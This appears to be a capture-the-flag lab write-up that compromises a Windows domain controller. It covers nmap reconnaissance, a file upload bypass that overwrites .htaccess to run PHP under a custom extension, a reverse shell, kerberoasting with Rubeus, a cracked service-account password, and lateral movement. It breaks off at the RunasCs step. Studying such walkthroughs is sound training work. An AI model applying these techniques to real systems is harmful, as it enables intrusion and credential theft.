Reading Time: 4 min read
Start 10:12 19-05-2025
Scope:192.168.102.187sudo nmap -sC -sV access -sT -vvvv -p- -Pn -T5 --min-rate=5000
PORT STATE SERVICE REASON VERSION53/tcp open domain syn-ack Simple DNS Plus80/tcp open http syn-ack Apache httpd 2.4.48 ((Win64) OpenSSL/1.1.1k PHP/8.0.7)|_http-favicon: Unknown favicon MD5: FED84E16B6CCFE88EE7FFAAE5DFEFD34|_http-title: Access The Event|_http-server-header: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7| http-methods:| Supported Methods: POST OPTIONS HEAD GET TRACE|_ Potentially risky methods: TRACE88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2025-05-19 08:13:45Z)135/tcp open msrpc syn-ack Microsoft Windows RPC139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: access.offsec0., Site: Default-First-Site-Name)443/tcp open ssl/http syn-ack Apache httpd 2.4.48 (OpenSSL/1.1.1k PHP/8.0.7)445/tcp open microsoft-ds? syn-ack464/tcp open kpasswd5? syn-ack593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0636/tcp open tcpwrapped syn-ack3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: access.offsec0., Site: Default-First-Site-Name)3269/tcp open tcpwrapped syn-ack5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not Found9389/tcp open mc-nmf syn-ack .NET Message Framing47001/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-title: Not Found|_http-server-header: Microsoft-HTTPAPI/2.049664/tcp open msrpc syn-ack Microsoft Windows RPC49665/tcp open msrpc syn-ack Microsoft Windows RPC49666/tcp open msrpc syn-ack Microsoft Windows RPC49668/tcp open msrpc syn-ack Microsoft Windows RPC49669/tcp open msrpc syn-ack Microsoft Windows RPC49670/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.049671/tcp open msrpc syn-ack Microsoft Windows RPC49674/tcp open msrpc syn-ack Microsoft Windows RPC49679/tcp open msrpc syn-ack Microsoft Windows RPC49701/tcp open msrpc syn-ack Microsoft Windows RPCService Info: Hosts: SERVER, www.example.com; OS: Windows; CPE: cpe:/o:microsoft:windows80/TCP - HTTP
Section titled “80/TCP - HTTP”

I went ahead and used username-anarchy to create a username list out of them and tried to use kerbrute to enumerate users:

Unfortunate no matches.

This form doesn’t work, so we don’t have to keep testing it.
I inspect the site a bit more and find this.

This could be a File Upload attack.

This could however also be a Reflected XSS on second thought?
File Upload Attack
Section titled “File Upload Attack”
This is the script that we get upon submit.

Let’s get to testing.

Let’s try it out by adding a XSS comment inside the picture instead.


The payload does not get triggered however confirming that XSS is not the way.
Seems like we’re left with the file upload attack.
Using gobuster I was able to find the /uploads endpoint:

We find our uploaded file here, let’s try to upload a malicious webshell.
Using burp I intercept the request:

And here I will try to add my malicious webshell.


I turned it around:



After multiple tries I still got the following:

Overwriting .htaccess
Section titled “Overwriting .htaccess”Frustrated I started my further enumeration online, thinking I hit a dead end.
I then found out I was on the correct path but I just had to do something I had never done before:

Apparently we can try and overwrite the .htaccess file by uploading our own which will then allow us to upload a php web or reverse shell.
echo "AddType application/x-httpd-php .pwn" > .htaccessWe create a new file type which we will allow via the .htaccess file, we should then be able to upload the file and treat it as an php file



Foothold
Section titled “Foothold”Shell as svc_apache
Section titled “Shell as svc_apache”We boot up a listener before uploading the file.

[!fail] Unfortunately
penelopedidn’t like this:

Since we’re a svc account I crossed my fingers hoping we have the SeImpersonatePrivilege enabled.
[!fail]
Wuap wuap…
I instantly start my enumeration:

Seems there’s another service account, svc_mssql. This LIKELY means we’ll have to do some lateral movement before getting Admin privs.
Lateral Movement
Section titled “Lateral Movement”I check the handy cheatsheet:

We probably need to kerberoast here.

Let’s transfer over rubeus and get to work!
Kerberoasting
Section titled “Kerberoasting”

Nice and easy, let’s try and crack it.

svc_mssqltrustno1Password Spray
Section titled “Password Spray”
However it looks like we can’t get access to winrm:

RunasCs
Section titled “RunasCs”To circumvent this issue and get access as svc_mssql via our existing reverse shell we can use the following script:
